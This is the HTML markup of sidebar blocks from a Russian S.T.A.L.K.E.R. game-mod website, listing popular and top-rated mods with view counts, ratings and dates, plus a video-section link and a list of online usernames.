 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 360195</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 28.10.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334552</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 19.05.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 295248</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 18.04.2018</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 274501</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 02.12.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292508</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 14.07.2011</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/spavner_prostranstvennaja_anomalija_4_1/1-1-0-2704">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 135493</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 23.09.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/gamedata_iz_zov_pripjati_1_6_02/1-1-0-1687">gamedata и bin из Зов Припяти 1.6.02</a></center>   <center>Просмотров: 146207</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 24.11.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6391> -->

<!-- <block756> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Сталкер🎦видео<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p></p>
<center><a class="fNavLink readon" href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" ><span>Прохождение модов - Каталог</span></a></center>

<p></p>
<center><a class="fNavLink readon" href="/video" ><span>Видео раздел</span></a></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block756> -->

<!-- <block10009> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рейтинг🔝модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_ehkzoskelet_anomalija/1-1-0-1009">S.T.A.L.K.E.R. - Экзоскелет &quot;Аномалия&quot;</a></center>     <center>Рейтинг: 5.0 / 41</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 12.04.2015</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sol_s_sajta_stalker_mods_clan_su/1-1-0-2007">Соль с сайта stalker-mods.clan.su</a></center>     <center>Рейтинг: 5.0 / 33</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 20.02.2017</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_0834_povelitel_zony/1-1-0-6626">Возвращение в Зону 1.0834 + Повелитель</a></center>     <center>Рейтинг: 5.0 / 32</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.11.2023</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_5/1-1-0-3157">New level game 0.5</a></center>     <center>Рейтинг: 5.0 / 20</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 19.02.2018</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_4/1-1-0-1331">New level game 0.4 - Final</a></center>     <center>Рейтинг: 5.0 / 18</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.02.2016</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/redux_1_1_anomaly_1_5_1/51-1-0-5782">REDUX 1.1​​​​​​​ - ANOMALY 1.5.1</a></center>     <center>Рейтинг: 5.0 / 16</center>    <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Дата: 14.01.2022</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/modified_atmosfear_3/1-1-0-3150">Modified AtmosFear 3</a></center>     <center>Рейтинг: 5.0 / 15</center>    <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 16.02.2018</center>   </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block10009> -->

<!-- <block8990> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разное🗃️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <div align="center"><!-- <bc> -->

<noindex> </noindex>
<noindex> </noindex>

<noindex> </noindex>


<!--Статистика--> 

<center>
<a href="" target="_blank" title="онлайн пользователи"><img src="/baner/online.gif" alt="онлайн пользователи" border="none" height="16" width="38" /></a>
<BR> <hr> 
Гостей: <B><SPAN id=other></SPAN></B> <BR> <hr> 
Пользователей: <B><SPAN id=local></SPAN></B> <BR> <hr> 
Качают: <B><SPAN id=download></SPAN></B> <BR> <hr> 
Скорость: <B><SPAN id=upload></SPAN></B> kb/s <hr>

</center>
<DIV align=center>Подробности</DIV> 

<p></p>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619761976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619761976a">

<center> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupAdmin"> ferr-um  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1147', 'up1147', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> iackrawkowsky2015 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1773', 'up1773', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> svalkeriz <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3635', 'up3635', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kill-45  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3747', 'up3747', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 48rus  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3910', 'up3910', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> gydvin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="Беларусь" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-4544', 'up4544', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> strelok3779  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-4756', 'up4756', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sergeiholoshin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Samulevich1997  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-9299', 'up9299', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Phantom_86  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> sanyok1981  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-12227', 'up12227', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> godha  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-15422', 'up15422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> moshaiskij  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="Беларусь" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-15613', 'up15613', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> solar7k  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-16072', 'up16072', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> tolik-stalker1997  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-18798', 'up18798', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> pkuperman8  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-24767', 'up24767', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 3243434  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-25411', 'up25411', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> leonpol95  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-25499', 'up25499', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> mironenkofany2015  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Бростито  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-28064', 'up28064', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> иванд  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-31752', 'up31752', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> ВАСЯ4302  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="Украина" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-32570', 'up32570', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Lazio  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-32683', 'up32683', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> SamsasTraum  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-35708', 'up35708', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stalker4435  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-38715', 'up38715', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kirjuxo  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-39241', 'up39241', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Виктор4038  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-41150', 'up41150', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> арон  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-44599', 'up44599', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> holms30  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-47088', 'up47088', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> chi-dori  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-50013', 'up50013', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vicsmir2012  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-55066', 'up55066', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Издатель  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-55838', 'up55838', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> baiiika <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-58855', 'up58855', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Asokin-stalkers  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-59850', 'up59850', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sambor100  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-59893', 'up59893', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> maksimkisel20160003  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-61440', 'up61440', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Oven  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-66442', 'up66442', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> tanks989816  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-67615', 'up67615', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> catdtm228  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-68536', 'up68536', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> makson-2016  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> pawelvaleew2015  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-75912', 'up75912', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vagizovshamil  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-76048', 'up76048', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Zloy2396  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-77458', 'up77458', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> jisiryak <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-80231', 'up80231', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> krolikrodgera  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-81337', 'up81337', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> andrqxa1990 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-83852', 'up83852', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> turopspitz47  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-84317', 'up84317', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> feel-1889  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-84319', 'up84319', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 35Dron35  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86690', 'up86690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> valiksuper12  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86719', 'up86719', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladklm  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ [<a href="javascript:;" rel="nofollow" onclick="new _uWnd('TdUsrLst', '&nbsp;', -275, 100, {}, { url:'/index/62-2' })" class="fUsrList">Полный список</a>]</center>
<HR>
<br>
